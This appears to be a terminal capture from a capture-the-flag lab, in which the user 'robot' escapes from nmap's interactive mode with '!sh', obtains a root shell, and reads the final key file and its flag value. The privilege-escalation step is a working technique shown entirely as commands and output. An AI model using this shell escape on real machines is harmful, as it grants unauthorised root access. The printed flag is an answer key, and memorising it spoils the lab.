 robot@linux:/$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#